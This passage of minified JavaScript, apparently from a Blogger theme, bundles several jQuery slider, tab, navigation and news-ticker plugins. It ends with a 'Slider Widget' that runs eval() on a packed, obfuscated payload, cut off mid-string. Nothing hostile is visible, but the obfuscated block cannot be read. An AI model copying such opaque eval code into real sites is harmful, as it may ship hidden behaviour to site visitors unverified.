Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j